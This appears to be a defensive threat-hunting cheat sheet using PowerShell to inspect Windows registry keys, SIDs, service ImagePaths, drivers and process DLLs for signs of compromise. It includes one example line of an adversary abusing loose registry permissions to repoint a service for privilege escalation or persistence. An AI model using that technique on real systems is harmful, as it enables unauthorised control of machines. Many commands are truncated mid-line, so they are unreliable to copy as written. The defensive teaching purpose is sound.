| PSDrive      | : | HKLM                                                                        |
| PSProvider   | : | Microsoft.PowerShell.Core\Registry                                          |
|              |   |                                                                             |

# Quick useful reg keys

Query timezone on an endpoint. Look for the TimeZoneKeyName value

• HKLM\SYSTEM\CurrentControlSet\Control\TimeZoneInformation

Query the drives on the endpoint

• HKLM\SYSTEM\MountedDevices

Query the services on this machine, and if you want to see more about one of the results just add it to the path

- HKLM\SYSTEM\CurrentControlSet\Services
- HKLM\SYSTEM\CurrentControlSet\Services\ACPI

Query software on this machine

- HKLM\Software
- HKLM\Software\PickOne

### Query SIDs

- HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\ProfileList
- HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\ProfileList\[Long-SID-Number-HERE]

Query user's wallpaper. Once we know a user's SID, we can go and look at these things:

HKU\S-1-5-18\Control Panel\Desktop\

Query if credentials on a machine are being cached maliciously



if ((Get-ItemProperty "HKLM:\SYSTEM\CurrentControlSet\Control\SecurityProviders\W

# Remove a reg entry

If there's a malicious reg entry, you can remove it this way

```
#Create HKU drive
mount -PSProvider Registry -Name HKU -Root HKEY_USERS
# Read the reg to make sure this is the bad boy you want
get-itemproperty -Path 'HKU:\*\Keyboard Layout\Preload\'
#remove it by piping it to remove-item
get-itemproperty -Path 'HKU:\*\Keyboard Layout\Preload\' | Remove-Item -Force -Co
# double check it's gone by trying to re-read it
get-itemproperty -Path 'HKU:\*\Keyboard Layout\Preload\'
```



### Removing HKCurrentUser Keys

If a Registry is under HKCU, it's not clear exactly WHO it can belong to.



If a Registry is under HKCU, you can figure out WHICH username it belongs to but you can't just go into HKCU in your PwSh to delete it....because YOU are the current user.

Instead, get the SID of the user

And then you can traverse to that as the path as HKU. So for example, under User\_Alfonso's reg keys

#this
HKCU:\Software\AppDataLow\Software\Microsoft\FDBC3F8C-385A-37D8-2A81-EC5BFE45E0BF

```
#must become this. Notice the reg changes in the field field, and the SID gets sa
HKU:\S-1-5-21-912369493-653634481-1866108234-1004\Software\AppDataLow\Software\Mi
```

To just generally convert them

```
mount -PSProvider Registry -Name HKU -Root HKEY_USERS
```

```
Administrator: C:\Windows\system32\cmd.exe - powershell
LARE 09/06/2022 14:07:09
PS C:\Users\Frank\Desktop > (Gci -Path HKU:\).name
>>
HKEY USERS\.DEFAULT
HKEY USERS\S-1-5-19
HKEY USERS\S-1-5-20
HKEY USERS\S-1-5-21-4090064055-3786174766-129191325-1001
HKEY USERS\S-1-5-21-4090064055-3786174766-129191325-1001 Classes
HKEY USERS\S-1-5-18
LARE 09/06/2022 14:07:14
PS C:\Users\Frank\Desktop > gwmi win32 useraccount |
>> select Name, SID |
>> ? SID -match "S-1-5-21-4090064055-3786174766-129191325-1001"
Name SID
Frank S-1-5-21-4090064055-3786174766-129191325-1001
FLARE 09/06/2022 14:07:34
PS C:\Users\Frank\Desktop >
```

# **Understanding Reg Permissions**

Reg permissions, and ACL and SDDL in general really, are a bit long to understand. But worth it, as adversaries like using the reg.

Adversaries will look for registries with loose permissions, so let's show how we first can identify loose permissions

### Get-ACI

The Access Control List (ACL) considers the permissions associated with an object on a Windows machine. It's how the machine understands privileges, and who is allowed to do what.

Problem is, if you get and get-acl for a particular object, it ain't a pretty thing

Get-Acl -Path hklm:\System\CurrentControlSet\services\ | fl

There's a lot going on here. Moreover, what the fuck is that SDDL string at the bottom?

The Security Descriptor Definition Language (SDDL) is a representation for ACL permissions, essentially

| Path<br>Owner<br>Group<br>Access | : : : | Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\System\CurrentControlSet\services\<br>NT AUTHORITY\SYSTEM<br>NT AUTHORITY\SYSTEM<br>BUILTIN\Users Allow ReadKey<br>BUILTIN\Administrators Allow FullControl<br>NT AUTHORITY\SYSTEM Allow FullControl<br>CREATOR OWNER Allow FullControl<br>APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES Allow ReadKey<br>S-1-15-3-1024-1065365936-1281604716-3511738428-1654721687-432734479-3232135806-4053264122-3456934681 Allow<br>ReadKey |
|----------------------------------|-------|----------------------------------------------------------------------------------------------------|
| Audit                            | :     |                                                                                                    |
| Sddl                             | :     | 0:SYG:SYD:AI(A;CIID;KR;;;BU)(A;CIID;KA;;;BA)(A;CIID;KA;;;SY)(A;CIIOID;KA;;;CO)(A;CIID;KR;;;AC)(A;CIID;KR;;;S-1<br>-15-3-1024-1065365936-1281604716-3511738428-1654721687-432734479-3232135806-4053264122-3456934681)                                                                                                    |

#### Convert SDDL

You could figure out what the wacky ASCII chunks mean in SDDL....but I'd much rather convert the permissions to something human readable

Here, an adversary is looking for a user they control to have permissions to maniptulate the service, likely they want *Full Control* 

```
$acl = Get-Acl -Path hklm:\System\CurrentControlSet\services\;
ConvertFrom-SddlString -Sddl $acl.Sddl | Foreach-Object {$_.DiscretionaryAcl[0]};
ConvertFrom-SddlString -Sddl $acl.Sddl -Type RegistryRights | Foreach-Object {$_.
# bottom one specifices the registry access rights when you create RegistrySecur
```

BUILTIN\Users: AccessAllowed Inherited (ExecuteKey, ListDirectory, ReadExtendedAttributes, ReadPermissions, WriteExtendedAttributes) BUILTIN\Users: AccessAllowed Inherited (EnumerateSubKeys, ExecuteKey, Notify, QueryValues, ReadPermissions)

#### What could they do with poor permissions?

An adversary in control of a loosely permissioned registry entry for a service, for example, could give themselves a privesc or persistence. For example:

```
#don't actually run this
Set-ItemProperty -path HKLM:\System\CurrentControlSet\services\example_service -n
```

### Hunting for Reg evil

Now we know how reg entries are compromised, how can we search?

The below takes the services reg as an example, and searches for specifically just the reg-key

```
Get-ItemProperty -Path "HKLM:\System\CurrentControlSet\services\*" |
ft PSChildName, ImagePath -autosize | out-string -width 800
```

```
#You can search recursively with this, kind of, if you use wildcards in the path
Get-ItemProperty -Path "HKLM:\System\CurrentControlSet\**\*" |
ft PSChildName, ImagePath -autosize | out-string -width 800
```

```
# This one-liner is over-engineered. # But it's a other way to be recursive if yo
# will take a while though
$keys = Get-ChildItem -Path "HKLM:\System\CurrentControlSet\" -recurse -force ;
$Items = $Keys | Foreach-Object {Get-ItemProperty $_.PsPath };
ForEach ($Item in $Items) {"{0,-35} {1,-10} " -f $Item.PSChildName, $Item.ImagePa
```

| PSChildName | ImagePath                                            |
|-------------|------------------------------------------------------|
|             |                                                      |
| 1394ohci    | <pre>\SystemRoot\System32\drivers\1394ohci.sys</pre> |
| 3ware       | System32\drivers\3ware.sys                           |
| ACPI        | System32\drivers\ACPI.sys                            |
| acpiex      | System32\Drivers\acpiex.sys                          |
| acpipagr    | <pre>\SystemRoot\System32\drivers\acpipagr.sys</pre> |
| AcpiPmi     | <pre>\SystemRoot\System32\drivers\acpipmi.sys</pre>  |
| acpitime    | <pre>\SystemRoot\System32\drivers\acpitime.sys</pre> |
| ADP80XX     | System32\drivers\ADP80XX.SYS                         |
| AeLookupSvc | C:\Windows\system32\svchost.exe -k netsvcs           |
| AFD         | <pre>\SystemRoot\system32\drivers\afd.sys</pre>      |
| agp440      | System32\drivers\agp440.sys                          |
| ahcache     | system32\DRIVERS\ahcache.sys                         |
| ALG         | C:\Windows\System32\alg.exe                          |
| AmdK8       | <pre>\SystemRoot\System32\drivers\amdk8.sys</pre>    |

### Filtering Reg ImagePath

Let's continue to use the \Services\ reg as our example.

Remember in the above example of a malicious reg, we saw the ImagePath had the value of C:\temp\evil.exe. And we're seeing a load of .sys here. So can we specifically just filter for .exes in the ImagePath.

I have to mention, don't write .sys files off as harmless. Rootkits and bootkits weaponise .sys, for example.

If you see a suspicious file in reg, you can go and collect it and investigate it, or collect it's hash. When it comes to the ImagePath, \SystemRoot\ is usually C:\Windows, but you can confirm with

```
$Env:systemroot .
```

```
Get-ItemProperty -Path "HKLM:\System\CurrentControlSet\services\*" |
where ImagePath -like "*.exe*" |
ft PSChildName, ImagePath -autosize | out-string -width 800
```

# if you notice, on line two we wrap .exe in TWO in wildcards. Why?
# The first wildcard is to ensure we're kind of 'grepping' for a file that ends
# Without the first wildcard, we'd be looking for literal .exe

# The second wildcard is to ensure we're looking for the things that come after # This is to make sure we aren't losing the flags and args of an executable

```
# We can filter however we wish, so we can actively NOT look for .exes
Get-ItemProperty -Path "HKLM:\System\CurrentControlSet\services\*" |
where ImagePath -notlike "*.exe*" |
ft PSChildName, ImagePath -autosize | out-string -width 800
```

```
#fuck it, double stack your filters to not look for an exe or a sys...not sure wh
Get-ItemProperty -Path "HKLM:\System\CurrentControlSet\services\*" |
? {($_.ImagePath -notlike "*.exe*" -and $_.Imagepath -notlike "*.sys*")} |
ft PSChildName, ImagePath -autosize | out-string -width 800
```

#If you don't care about Reg Entry name, and just want the ImagePath
(Get-ItemProperty -Path "HKLM:\System\CurrentControlSet\services\\*").ImagePath

| PSChildName | ImagePath                          |
|-------------|------------------------------------|
|             |                                    |
| AJRouter    | C:\Windows\system32\svchost.exe -k |
|             | LocalServiceNetworkRestricted      |
| ALG         | C:\Windows\System32\alg.exe        |
| AMP         | "C:\Program Files                  |
|             | .exe"                              |
| AppIDSvc    | C:\Windows\system32\svchost.exe -k |
|             | LocalServiceNetworkRestricted      |
| Appinfo     | C:\Windows\system32\svchost.exe -k |
|             | netsvcs                            |
| A M 4       |                                    |

# **Query Background Activity Moderator**

BAM only in certain Windows 10 machines. Provides full path of the executabled last execution time

```
reg query "HKLM\SYSTEM\CurrentControlSet\Services\bam\state\UserSettings" /s
```

### OR BAMParser.ps1



#### LARE 19/02/2022 23:54:03

| S C. ( Y . Juputed_Dation St . ) ST |                                                                                |                       |                                                   |  |  |  |  |
|-------------------------------------|--------------------------------------------------------------------------------|-----------------------|---------------------------------------------------|--|--|--|--|
| TimeUTC                             | Item                                                                           | User                  | Sid                                               |  |  |  |  |
|                                     |                                                                                |                       |                                                   |  |  |  |  |
| 2022-02-19 23:53:55Z                | \Device\HarddiskVolume3\Windows\System32\notepad.exe                           | DESKTOP-MGCL300\Frank | S-1-5-21-4090064055-3786174766-1<br>29191325-1001 |  |  |  |  |
| 2022-02-19 23:36:04Z                | \Device\HarddiskVolume3\Windows\System32\Magnify.exe                           | DESKTOP-MGCL300\Frank | S-1-5-21-4090064055-3786174766-1<br>29191325-1001 |  |  |  |  |
| 2022-02-19 22:43:28Z                | \Device\HarddiskVolume3\Users\Frank\AppData\Local\Temp\Procmon64.exe           | DESKTOP-MGCL300\Frank | S-1-5-21-4090064055-3786174766-1<br>29191325-1001 |  |  |  |  |
| 2022-02-19 22:13:53Z                | \Device\HarddiskVolume3\Program Files\VMware\VMware Tools\vmtoolsd.exe         | DESKTOP-MGCL300\Frank | S-1-5-21-4090064055-3786174766-1<br>29191325-1001 |  |  |  |  |
| 2022-02-19 21:56:24Z                | \Device\HarddiskVolume3\Windows\System32\conhost.exe                           | DESKTOP-MGCL300\Frank | S-1-5-21-4090064055-3786174766-1<br>29191325-1001 |  |  |  |  |
| 2022-02-19 21:56:24Z                | \Device\HarddiskVolume3\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | DESKTOP-MGCL300\Frank | S-1-5-21-4090064055-3786174766-1<br>29191325-1001 |  |  |  |  |
| 2022-02-19 21:56:09Z                | Microsoft.Windows.ShellExperienceHost_cw5n1h2txyewy                            | DESKTOP-MGCL300\Frank | S-1-5-21-4090064055-3786174766-1                  |  |  |  |  |

# **Driver Queries**

### section contents

Drivers are an interesting one. It isn't everyday you'll see malware sliding a malicious driver in ; bootkits and rootkits have been known to weaponise drivers. But it's well worth it, because it's an excellent method for persistence if an adversary can pull it off without blue-screening a machine. You can read more about it here

You can utilise Winbindex to investigate drivers, and compare a local copy you have with the indexed info. Malicious copies may have a hash that doesn't match, or a file size that doesn't quite match.

|   | 1394 OpenHCI Driver |                 |                |        |                   |                 |       |          |
|---|---------------------|-----------------|----------------|--------|-------------------|-----------------|-------|----------|
| S | Show 10 🗢           | entries         |                |        | Search:           |                 |       | ¢-       |
|   | SHA256              | Wind •          | <b>Up ▼</b> 1↓ | File ▼ | File version ▼ ↑↓ | File<br>size ∿↓ | Extra | Download |
|   | 052021              | Windows 10 1507 | Base 1507      | x64    | 10.0.10240.16384  | 230<br>KB       | Show  | Download |
|   | 9ecf62              | Windows 10 1511 | Base 1511      | x64    | 10.0.10586.0      | 230<br>KB       | Show  | Download |
|   | 782141              | Windows 10 1607 | Base 1607      | x64    | 10.0.14393.0      | 230             | Show  | Download |

# **Printer Drivers**

Get-PrinterDriver | fl Name, \*path\*, \*file\*

Get-PrinterDriver | fl Name, \*path\*, \*file\*

| Name            | : Send to Microsoft OneNote 16 Driver                                                                                                    |
|-----------------|----------------------------------------------------------------------------------------------------|
| InfPath         | : C:\windows\System32\DriverStore\FileRepository\prnms006.inf_amd64_c3bdcb6fc975b614\prnms006.inf                                                                                                    |
| Path            | : C:\windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_18b0d38ddfaee729\Amd64\mxdwdrv.dll                                                                                                    |
| ColorProfiles   | :                                                                                                    |
| ConfigFile      | : C:\windows\System32\DriverStore\FileRepository\prnms003.inf_amd64_7699f2338e4df80f\Amd64\PrintConfig.d ll                                                                                                    |
| DataFile        | : C:\windows\System32\DriverStore\FileRepository\prnms006.inf_amd64_c3bdcb6fc975b614\SendToOneNote.gpd                                                                                                    |
| DependentFiles  | : {C:\windows\System32\DriverStore\FileRepository\prnms006.inf_amd64_c3bdcb6fc975b614\SendToOneNote-mani<br>fest.ini, C:\windows\System32\DriverStore\FileRepository\prnms006.inf_amd64_c3bdcb6fc975b614\SendToOne<br>Note-pipelineconfig.xml, C:\windows\System32\DriverStore\FileRepository\prnms006.inf_amd64_c3bdcb6fc97<br>5b614\SendToOneNoteNames.gpd, C:\windows\System32\DriverStore\FileRepository\prnms006.inf_amd64_c3bdcb<br>6fc975b614\SendToOneNoteFilter.dll} |
| HelpFile        | :                                                                                                    |
| Name            | : Microsoft XPS Document Writer v4                                                                                                    |
| InfPath<br>Path | : C:\windows\System32\DriverStore\FileRepository\prnms001.inf_amd64_f340cb58fcd23202\prnms001.inf                                                                                                    |

# **System Drivers**

If drivers are or aren't signed, don't use that as the differentiation for what is legit and not legit. Some legitimate drivers are not signed ; some malicious drivers sneak a signature.

### Unsigned

```
gci C:\Windows\*\DriverStore\FileRepository\ -recurse -include *.inf|
Get-AuthenticodeSignature |
? Status -ne "Valid" | ft -autosize
gci -path C:\Windows\System32\drivers -include *.sys -recurse -ea SilentlyContinu
Get-AuthenticodeSignature |
? Status -ne "Valid" | ft -autosize
```

### Signed

Get the signed ones. Will return a lot.

```
Get-WmiObject Win32_PnPSignedDriver |
fl DeviceName, FriendlyName, DriverProviderName, Manufacturer, InfName, IsSigned,
# alternatives
gci -path C:\Windows\System32\drivers -include *.sys -recurse -ea SilentlyContinu
Get-AuthenticodeSignature |
? Status -eq "Valid" | ft -autosize
#or
gci C:\Windows\*\DriverStore\FileRepository\ -recurse -include *.inf|
Get-AuthenticodeSignature |
? Status -eq "Valid" | ft -autosize
```

| DeviceName         | : | Motherboard resources           |
|--------------------|---|---------------------------------|
| FriendlyName       | : |                                 |
| DriverProviderName | : | Microsoft                       |
| Manufacturer       | : | (Standard system devices)       |
| InfName            | : | machine.inf                     |
| IsSigned           | : | True                            |
| DriverVersion      | : | 10.0.17763.771                  |
|                    |   |                                 |
| DeviceName         | : | ACPI Thermal Zone               |
| FriendlyName       | : |                                 |
| DriverProviderName | : | Microsoft                       |
| Manufacturer       | : | (Standard system devices)       |
| InfName            | : | machine.inf                     |
| IsSigned           | : | True                            |
| DriverVersion      | : | 10.0.17763.771                  |
|                    |   |                                 |
| DeviceName         | : | HID-compliant system controller |
|                    |   |                                 |

gci -path C:\Windows\System32\drivers -include \*.sys -recurse -ea

Directory: C:\Windows\System32\drivers\wd

SignerCertificateStatusPath14865CDDB19535A58A2D16F388E49DC2C255F956ValidWdBoot.sysF7C2F2C96A328C13CDA8CDB57B715BDEA2CBD1D9ValidWdDevFlt.sysF7C2F2C96A328C13CDA8CDB57B715BDEA2CBD1D9ValidWdFilter.sysF7C2F2C96A328C13CDA8CDB57B715BDEA2CBD1D9ValidWdNisDrv.sysDirectory: C:\Windows\System32\driversStatusPath

AE9C1AE54763822EEC42474983D8B635116C8452 Valid 1394ohci.sys

# **Other Drivers**

Gets all 3rd party drivers

```
Get-WindowsDriver -Online -All |
fl Driver, ProviderName, ClassName, ClassDescription, Date, OriginalFileName, Dri
```

| 200 |                  |   |                                                                                           |
|-----|------------------|---|-------------------------------------------------------------------------------------------|
|     | Driver           | : | 1394.inf                                                                                  |
|     | ProviderName     | : | Microsoft                                                                                 |
|     | ClassName        | : | 1394                                                                                      |
|     | ClassDescription | : | IEEE 1394 host controllers                                                                |
|     | Date             | : | 21/06/2006 00:00:00                                                                       |
|     | OriginalFileName | : | C:\Windows\System32\DriverStore\FileRepository\1394.inf amd64 4fad51adb157038a\1394.inf   |
|     | DriverSignature  | : | Signed                                                                                    |
|     | 5                |   |                                                                                           |
|     | Driver           | : | 3ware.inf                                                                                 |
|     | ProviderName     | : | LSI                                                                                       |
|     | ClassName        | : | SCSIAdapter                                                                               |
|     | ClassDescription | : | Storage controllers                                                                       |
|     | Date             | : | 11/04/2013 00:00:00                                                                       |
|     | OriginalFileName | : | C:\Windows\System32\DriverStore\FileRepository\3ware.inf_amd64_408ceed6ec8ab6cd\3ware.inf |
|     | DriverSignature  | : | Signed                                                                                    |
|     | 5                |   | -                                                                                         |
|     | Driver           |   | 61992 inf                                                                                 |

# **Drivers by Registry**

You can also leverage the Registry to look at drivers

```
#if you know the driver, you can just give the full path and wildcard the end if
get-itemproperty -path "HKLM:\System\CurrentControlSet\Services\DBUtil*"
```

```
#You'll likely not know the path though, so just filter for drivers that have \dr
get-itemproperty -path "HKLM:\System\CurrentControlSet\Services\*" |
? ImagePath -like "*drivers*" |
fl ImagePath, DisplayName
```

```
ImagePath : \SystemRoot\System32\drivers\1394ohci.sys
DisplayName : @1394.inf,%PCI\CC_0C0010.DeviceDesc%;1394 OHCI Compliant Host
Controller
ImagePath : System32\drivers\3ware.sys
DisplayName : @acpi.inf,%ACPI.SvcDesc%;Microsoft ACPI Driver
ImagePath : \SystemRoot\System32\drivers\AcpiDev.sys
DisplayName : @acpidev.inf,%AcpiDev.SvcDesc%;ACPI Devices driver
ImagePath : System32\Drivers\acpiex.sys
DisplayName : Microsoft ACPIEx Driver
```

# **Drivers by Time**

Look for the drivers that exist via directory diving.. We can focus on .INF and .SYS files, and sort by the time last written.

```
#change to LastWriteTimeUtc if you need to.
# first directory location
gci C:\Windows\*\DriverStore\FileRepository\ -recurse -include *.inf |
sort-object LastWriteTime -Descending |
ft FullName,LastWriteTime | out-string -width 850
# second driver location
gci -path C:\Windows\System32\drivers -include *.sys -recurse -ea SilentlyContinu
sort-object LastWriteTime -Descending |
ft FullName,LastWriteTime | out-string -width 850
```

gci C:\Windows\\*\DriverStore\FileRepository\ -recurse -include \*.inf |
sort-object LastWriteTime -Descending |
ft Name,LastWriteTimeUtc | out-string -width 850

| Name             | LastWriteTimeUtc    |
|------------------|---------------------|
|                  |                     |
| ntprint.inf      | 20/11/2020 12:08:07 |
| prnms003.inf     | 20/11/2020 12:08:07 |
| usb.inf          | 20/11/2020 12:08:07 |
| iscsi.inf        | 20/11/2020 12:08:07 |
| ntprint.inf      | 20/11/2020 12:08:07 |
| prnms003.inf     | 20/11/2020 12:08:07 |
| کامیک ماکند است. | 20/11/2020 12-00-00 |

# **DLL Queries**

section contents

# **DLLs Used in Processes**

We've already discussed how to show DLLs used in processes

But what about getting *granular*. Well, let's pick on a specific process we can see running, and let's get the DLLs involved, their file location, their size, and if they have a company name

```
get-process -name "google*" |
Fl @{l="Modules";e={$_.Modules | fl FileName, Size, Company | out-string}}
#alterntive version, just print filepath of specific process' DLL
(gps -name "google*").Modules.FileName
```

| FileName<br>Size | : | C:\WINDOWS\SYSTEM32\ntdll.dll<br>1972      |
|------------------|---|--------------------------------------------|
| Company          | : | Microsoft Corporation                      |
| FileName<br>Size | : | C:\WINDOWS\System32\KERNEL32.DLL<br>716    |
| Company          | : | Microsoft Corporation                      |
| FileName<br>Size | : | C:\WINDOWS\System32\KERNELBASE.dll<br>2644 |
| Company          | : | Microsoft Corporation                      |
| FileName<br>Size | : | C:\WINDOWS\System32\ADVAPI32.dll           |
| Company          | : | Microsoft Corporation                      |
| FileName<br>Size | : | C:\WINDOWS\System32\msvcrt.dll             |
| Company          | : | Microsoft Corporation                      |
| FileName<br>Size | : | C:\WINDOWS\System32\sechost.dll<br>632     |
| Company          | : | Microsoft Corporation                      |

You can in theory run this without specifying a process, and it will just retrieve all of the DLLs involved in all the processes. But this will be LONG man.

### Investigate Process DIIs

We can zero in on the DLLs that a process may call on

(gps -name "google").Modules.FileName | Get-AuthenticodeSignature

| SignerCertificate                         | Status    | Path                 |
|-------------------------------------------|-----------|----------------------|
| A4341B9FD50FB9964283220A36A1EF6F6FAA7840  | <br>Valid | <br>ntdll.dll        |
| A4341B9FD50FB9964283220A36A1EF6F6FAA7840  | Valid     | KERNEL32.DLL         |
| A4341B9FD50FB9964283220A36A1EF6F6FAA7840  | Valid     | KERNELBASE.dll       |
